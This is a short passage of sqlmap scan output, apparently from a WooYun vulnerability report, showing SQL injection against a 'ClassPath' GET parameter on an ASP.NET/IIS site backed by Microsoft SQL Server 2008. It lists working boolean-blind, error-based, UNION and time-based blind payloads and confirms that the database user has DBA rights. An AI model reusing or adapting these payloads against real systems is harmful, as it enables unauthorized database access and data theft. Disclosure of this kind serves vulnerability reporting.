 sts:
---
Place: GET
Parameter: ClassPath
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ClassPath=07.05' AND 4279=4279 AND 'bNEq'='bNEq&ClassTypeID=7
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ClassPath=07.05' AND 8004=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+C
HAR(99)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (8004=8004) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(99)+CHAR(113))) AND 'gimy'='gimy
&ClassTypeID=7
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ClassPath=07.05' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHA
R(99)+CHAR(111)+CHAR(113)+CHAR(90)+CHAR(103)+CHAR(112)+CHAR(88)+CHAR(121)+CHAR(7
2)+CHAR(111)+CHAR(68)+CHAR(73)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(111)+CHAR(99)+
CHAR(113)-- &ClassTypeID=7
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ClassPath=-9845' OR 6884=(SELECT COUNT(*) FROM sysusers AS sys1,sys
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys
6,sysusers AS sys7) AND 'IuGz'='IuGz&ClassTypeID=7
---
[17:15:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[17:15:21] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org